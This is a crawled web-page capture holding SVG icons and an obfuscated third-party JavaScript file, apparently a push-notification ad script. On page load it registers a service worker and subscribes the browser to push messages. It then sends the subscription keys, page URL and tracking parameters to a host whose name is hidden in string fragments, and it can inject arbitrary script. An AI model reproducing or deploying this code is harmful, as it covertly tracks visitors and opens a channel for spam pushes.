  <path d="M35.384 24.047a35.098 35.098 0 0 0-2.538-2.554c-.776-.756-.824-1.195-.2-2.068.68-.952 1.41-1.868 2.096-2.816a10.227 10.227 0 0 0 1.633-2.83c.213-.676.024-.974-.668-1.093a2.137 2.137 0 0 0-.364-.02l-4.106-.006a.918.918 0 0 0-.964.662c-.242.606-.49 1.21-.778 1.796a14.76 14.76 0 0 1-2.404 3.692c-.224.24-.473.542-.85.417-.47-.172-.61-.948-.602-1.21l-.004-4.74c-.09-.677-.24-.98-.914-1.11h-4.265a1.357 1.357 0 0 0-1.16.577c-.174.205-.227.34.133.407a1.423 1.423 0 0 1 1.213 1.303 14.557 14.557 0 0 1 .06 3.412 3.173 3.173 0 0 1-.217.975.575.575 0 0 1-.977.287 3.96 3.96 0 0 1-.946-1.04 22.92 22.92 0 0 1-2.505-4.643 1.085 1.085 0 0 0-1.026-.768c-1.233-.02-2.465-.023-3.697 0-.74.015-.962.375-.66 1.047a45.87 45.87 0 0 0 4.785 8.53 11.915 11.915 0 0 0 3.635 3.403 9.668 9.668 0 0 0 5.4 1.162c.895-.042 1.163-.274 1.204-1.165a3.944 3.944 0 0 1 .398-1.762.79.79 0 0 1 1.256-.304 3.563 3.563 0 0 1 .68.605c.503.55.988 1.118 1.51 1.65a2.92 2.92 0 0 0 2.405.978h3.774c.607-.04.922-.784.573-1.463a7.267 7.267 0 0 0-.91-1.308z"/>
</symbol>

<symbol id="lib_icon_bio" viewBox="0 0 512.001 512.001">
  <path d="M475.776 424.92L421.95 196.133V43.097c0-4.878-3.954-8.832-8.833-8.832h-29.25L377.41 6.812c-1.117-4.75-5.873-7.69-10.622-6.575L222.153 34.264H80.29c-4.88 0-8.832 3.955-8.832 8.832v26.622l-28.66 6.743c-2.28.538-4.254 1.958-5.487 3.95s-1.623 4.39-1.087 6.67l35.235 149.766v235.772c0 4.878 3.953 8.832 8.832 8.832h48.716l5.586 23.74c.537 2.28 1.957 4.254 3.95 5.487 1.407.87 3.018 1.322 4.648 1.322.676 0 1.354-.08 2.023-.235l128.852-30.315h139.053c4.88 0 8.832-3.955 8.832-8.832v-25.96l47.252-11.117c4.747-1.116 7.69-5.87 6.574-10.62zm-71.49-372.99v69.12l-16.263-69.12h16.262zm-315.164 0h57.947L89.12 65.562V51.93zm0 411.857V311.93l35.727 151.857H89.12zm315.163 0h-55.138l55.138-12.972v12.972zm-254.522 28.76L55.44 91.634l306.796-72.18L456.56 420.37l-306.797 72.18z"/>
  <path d="M209.688 233.922l-8.294-35.25c-2.647-11.253-9.518-20.802-19.348-26.887-1.89-1.17-3.85-2.183-5.86-3.042 1.246-1.526 2.408-3.134 3.462-4.835 6.34-10.24 8.312-22.338 5.554-34.06-5.694-24.203-30.012-39.26-54.22-33.567-11.722 2.76-21.67 9.918-28.012 20.16-6.34 10.24-8.312 22.337-5.554 34.06 3.34 14.192 13.082 25.234 25.45 30.798-8.645 10.133-12.536 24.098-9.26 38.026l8.295 35.25c.958 4.07 4.586 6.813 8.59 6.813.67 0 1.35-.077 2.032-.237l70.59-16.607c2.28-.536 4.253-1.956 5.486-3.947 1.235-1.993 1.626-4.393 1.09-6.674zm-95.075-87.467c-1.678-7.13-.478-14.49 3.378-20.717 3.857-6.23 9.91-10.583 17.04-12.26 2.104-.495 4.208-.732 6.282-.732 12.436 0 23.727 8.532 26.696 21.148 1.678 7.13.478 14.49-3.378 20.717-3.856 6.228-9.906 10.582-17.036 12.26l-.008.003c-14.727 3.458-29.51-5.7-32.973-20.418zm22.462 95.477l-6.27-26.653c-3.235-13.75 5.318-27.564 19.065-30.798l3.532-.83c1.964-.463 3.945-.69 5.913-.69 4.705 0 9.332 1.305 13.432 3.844 5.816 3.6 9.884 9.252 11.45 15.91l6.27 26.655-53.392 12.562zM297.76 415.227c-1.12-4.748-5.874-7.69-10.62-6.575L179.444 433.99c-4.748 1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l107.696-25.337c4.748-1.117 7.69-5.872 6.574-10.62zM405.455 349.3c-1.12-4.75-5.882-7.69-10.62-6.576l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.956 4.07 4.584 6.812 8.59 6.812.67 0 1.35-.078 2.03-.238l224.44-52.803c4.75-1.118 7.692-5.873 6.575-10.62zM396.406 310.836c-1.118-4.748-5.88-7.69-10.62-6.575l-224.44 52.804c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.804c4.75-1.117 7.693-5.872 6.576-10.62zM387.358 272.374c-1.118-4.75-5.88-7.69-10.62-6.575L152.297 318.6c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.803c4.75-1.117 7.693-5.872 6.576-10.62zM378.308 233.912c-1.116-4.75-5.88-7.69-10.62-6.575l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.81 8.59 6.81.67 0 1.35-.076 2.03-.236l224.44-52.803c4.75-1.115 7.692-5.87 6.576-10.618zM364.327 174.484c-1.118-4.75-5.873-7.69-10.62-6.575L235.15 195.8c-4.747 1.116-7.69 5.872-6.574 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.117 7.69-5.87 6.575-10.62zM355.278 136.023c-1.116-4.75-5.87-7.692-10.62-6.575L226.1 157.34c-4.748 1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.116 7.69-5.87 6.575-10.62zM276.953 95.393c-1.116-4.75-5.87-7.69-10.62-6.575l-53.396 12.562c-4.748 1.118-7.69 5.872-6.575 10.62.956 4.07 4.583 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l53.396-12.562c4.748-1.118 7.69-5.872 6.575-10.62z"/>
</symbol>

<symbol id="lib_icon_star" viewBox="0 0 10.435 10">
  <path d="M5.217 7.652L8.435 10 7.217 6.174l3.218-2.26H6.522L5.217 0 3.913 3.913H0l3.217 2.26L2 10l3.217-2.348" data-name="star-rate"/>
</symbol>

<symbol id="lib_icon_star" data-name="Capa 1" viewBox="0 0 9.922 9.461">
  <path d="M5.206.18L6.25 3.423l3.414-.004a.256.256 0 0 1 .258.255.266.266 0 0 1-.105.208l-2.764 2 1.06 3.244a.253.253 0 0 1-.164.32.26.26 0 0 1-.25-.047l-2.738-2-2.757 2.01a.255.255 0 0 1-.357-.053.25.25 0 0 1-.036-.23h-.004l1.064-3.245-2.764-2a.253.253 0 0 1-.06-.356.247.247 0 0 1 .227-.106l3.394.004L4.717.18a.258.258 0 0 1 .32-.17.265.265 0 0 1 .168.17zm.616 3.58l-.86-2.67L4.1 3.76a.255.255 0 0 1-.245.177L1.05 3.933l2.273 1.643a.256.256 0 0 1 .09.288l-.87 2.666 2.263-1.65a.262.262 0 0 1 .305-.004L7.378 8.53 6.51 5.875a.257.257 0 0 1 .087-.3l2.276-1.642-2.797.004a.253.253 0 0 1-.254-.178z"/>
</symbol>

<symbol id="lib_icon_printer"  viewBox="0 0 512 512">
  <path fill="#FFF" d="M460.255 228.755h-2.723v-73.52c0-17.222-10.936-32.69-27.213-38.493-4.253-1.515-8.925.703-10.44 4.952-1.515 4.25.703 8.924 4.952 10.44 9.786 3.487 16.36 12.77 16.36 23.1v73.52h-38.128V8.18c0-4.512-3.657-8.17-8.17-8.17H117.106c-4.512 0-8.17 3.658-8.17 8.17v220.575H70.81v-73.52c0-10.33 6.574-19.613 16.36-23.1 4.25-1.516 6.468-6.19 4.952-10.44-1.515-4.25-6.19-6.47-10.44-4.952-16.276 5.802-27.213 21.27-27.213 38.492v73.52h-2.724C23.213 228.756 0 251.97 0 280.5v223.32c0 4.512 3.658 8.17 8.17 8.17h495.66c4.513 0 8.17-3.658 8.17-8.17V280.5c0-28.532-23.213-51.745-51.745-51.745zM125.277 16.35h261.447v212.405H125.277V16.35zm294.127 479.3H92.596v-65.363h326.808v65.362zm0-81.703H92.596v-16.34h326.808v16.34zm76.256 81.702h-59.915V389.435c0-4.513-3.657-8.17-8.17-8.17H84.425c-4.51 0-8.17 3.657-8.17 8.17V495.65H16.34V280.5c0-19.522 15.883-35.404 35.404-35.404h408.51c19.523 0 35.405 15.882 35.405 35.404v215.15z"/>
  <path fill="#FFF" d="M324.085 70.81h-136.17c-4.512 0-8.17 3.656-8.17 8.17 0 4.512 3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.658 8.17-8.17 0-4.514-3.657-8.17-8.17-8.17zM324.085 114.383h-136.17c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17zM271.98 157.957h-84.065c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h84.064c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM471.15 315.904H40.85c-4.51 0-8.17 3.657-8.17 8.17s3.66 8.17 8.17 8.17h430.3c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM438.468 272.33h-10.894c-4.513 0-8.17 3.657-8.17 8.17s3.657 8.17 8.17 8.17h10.894c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17z"/>
</symbol>

<symbol id="lib_icon_check" viewBox="0 0 95.172 95.172">
  <path fill="#288b9f" d="M93.104 0H2.07C.925 0 0 .927 0 2.07v91.034c0 1.142.927 2.068 2.07 2.068H93.1c1.144 0 2.07-.927 2.07-2.068V2.07C95.17.926 94.245 0 93.103 0zM76.948 32.546L38.602 70.893c-.24.24-.555.36-.87.36s-.63-.12-.868-.36L18.226 52.256c-.23-.23-.36-.543-.36-.87s.13-.638.36-.868l6.542-6.542c.46-.46 1.277-.46 1.738 0l11.227 11.226L68.67 24.266c.46-.46 1.276-.46 1.737 0l6.54 6.542c.23.23.362.543.362.87 0 .325-.132.637-.362.868z"/>
</symbol>

</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d.js
body_size: 4297
content:
const mKVuxl1VVW6EDArrM = {
    'keys': [
        new EXmPa4SlPvt7HkrDG(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new EXmPa4SlPvt7HkrDG(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new EXmPa4SlPvt7HkrDG(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new EXmPa4SlPvt7HkrDG(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new EXmPa4SlPvt7HkrDG(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    CneUQv0a0ynVMCXn5() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.pRZzLSwG3NJk1RYy7();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.pRZzLSwG3NJk1RYy7();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    pRZzLSwG3NJk1RYy7() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function EXmPa4SlPvt7HkrDG(id, key) {
    this.id = id;
    this.key = key;
}

const aKBMLR1DdS7 = 'bdieb',
    KdzT = 'bbic',
    MXdHdpA = 'iebd',
    GD9axb = '.com',
    YePw4wft = '/su',
    MXdHdpA2 = 'bscr',
    aKBMLR1DdS72 = 'iption',
    ycCu6H3bdx = '/end-';

let n1lmtH4d83KLJmMSO = {
    config: {
        d0eoXhQE1sAkFQ13F: `https://${aKBMLR1DdS7}${KdzT}${MXdHdpA}${GD9axb}${YePw4wft}${MXdHdpA2}${aKBMLR1DdS72}${ycCu6H3bdx}point`,
        mvADcIUIIEkVKLCvr: 'service-worker.js',
    },

    BUdNpbuLcu5aozOuf() {

        return window[pfqO4PHcT23dZv236.nY8K([1851881065, 1734440047, 114])][pfqO4PHcT23dZv236.nY8K([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.mvADcIUIIEkVKLCvr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let pfqO4PHcT23dZv236 = {
    siteID: 'c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.marDtVRklInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.xud7EuWizQ();
            }
        }, 50);
    },

    xud7EuWizQ: function () {
        let self = this;
        if (!this.toStatic("xud7EuWizQ")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.O901N();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.marDtVRklInfo();

        Notification[self.nY8K([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            n1lmtH4d83KLJmMSO.BUdNpbuLcu5aozOuf().then(
                (sw) => {
                    let GYst39ZH2jWZdcxYl = mKVuxl1VVW6EDArrM.CneUQv0a0ynVMCXn5();

                    window[self.nY8K([1851881065, 1734440047, 114])][self.nY8K([1936028278, 1768121687, 1869769573, 114])].ready.then(async (rcNxReZrMn8TNo4Rg) => {
                        let subs = null;
                        subs = await rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.nY8K([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.xbZPBCedy3N4iBKco();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.RGPhQhKPnUUmTNKHU(subs, GYst39ZH2jWZdcxYl).then(resp => {
                                self.HwibhuppM5evMPjTq(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.nY8K([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.nY8K([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.nY8K([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.nY8K([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = n1lmtH4d83KLJmMSO.urlB64ToUint8Array(GYst39ZH2jWZdcxYl.key);
                            rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.Ew0VfPZv9g(1937072755) + self.Ew0VfPZv9g(1668442466) + self.Ew0VfPZv9g(101)](o)
                                .then((CIGlUG1wlpW) => {
                                    self.RGPhQhKPnUUmTNKHU(CIGlUG1wlpW, GYst39ZH2jWZdcxYl).then(
                                        (resp) => {
                                            self.HwibhuppM5evMPjTq(CIGlUG1wlpW);
                                            self.trigger(self.nY8K([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                                self.HwibhuppM5evMPjTq(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                        self.HwibhuppM5evMPjTq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    RGPhQhKPnUUmTNKHU(subscription, GYst39ZH2jWZdcxYl) {
        let self = this;
        let XgDqLP = JSON.parse(JSON.stringify(subscription));
        XgDqLP = Object.assign({}, XgDqLP);
        let ZjIS = new FormData();

        ZjIS.append(self.nY8K([1701733488, 1869180532]), XgDqLP[self.nY8K([1701733488, 1869180532])]);
        ZjIS.append(self.nY8K([1801812339, 1534079541, 912549981]), XgDqLP[self.nY8K([1801812339])][self.nY8K([1882338614, 25704])]);
        ZjIS.append(self.nY8K([1801812339, 1533113716, 26717]), XgDqLP[self.nY8K([1801812339])][self.Ew0VfPZv9g(1635087464)]);
        ZjIS.append(self.Ew0VfPZv9g(1801812319) + self.Ew0VfPZv9g(26980), GYst39ZH2jWZdcxYl[self.Ew0VfPZv9g(26980)]);
        ZjIS.append('href', window.location.href);

        let s = window.location.search;

        ZjIS.append(self.nY8K([1970564447, 1936684402, 25445]), self.wXZLp(self.nY8K([1970564447, 1936684402, 25445]), s))
        ZjIS.append(self.nY8K([1970564447, 1667329392, 1634297710]), self.wXZLp(self.nY8K([1970564447, 1667329392, 1634297710]), s))
        ZjIS.append(self.nY8K([1970564447, 1952805485]), self.wXZLp(self.nY8K([1970564447, 1952805485]), s))
        ZjIS.append(self.nY8K([1970564447, 1668247156, 6647412]), self.wXZLp(self.nY8K([1970564447, 1668247156, 6647412]), s))


        ZjIS.append(self.nY8K([1818324583]),  window[self.nY8K([1851881065, 1734440047, 114])].language);
        ZjIS.append(self.nY8K([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.xbZPBCedy3N4iBKco();
        if (!!oldEndPoint) {
            ZjIS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(n1lmtH4d83KLJmMSO.config.d0eoXhQE1sAkFQ13F, {
            method: 'post',
            body: ZjIS,
        });
    },

    HwibhuppM5evMPjTq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    xbZPBCedy3N4iBKco() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    O901N: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    dcGtpM: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    marDtVRklInfo: function (settings = null) {
        let self = this;
        self.dcGtpM(settings);
    },

    IeuWizAZ: function () {
        let self = this;
        if (!self.toStatic("IeuWizAZ")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    Ew0VfPZv9g( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    nY8K(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.Ew0VfPZv9g(data[j])
        }
        return s;
    },

    wXZLp(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = pfqO4PHcT23dZv236.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://chitaka.com.ua/wp-content/themes/lifeinbooks/img/arr-sel-up.svg
body_size: -51
content:
<svg width="15" height="10" viewBox="0 0 15 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1382 0.683289L14.7715 2.31661L7.77155 9.31653L0.771625 2.3166L2.40494 0.683288L7.77155 6.0499L13.1382 0.683289Z" fill="black"/>
</svg>
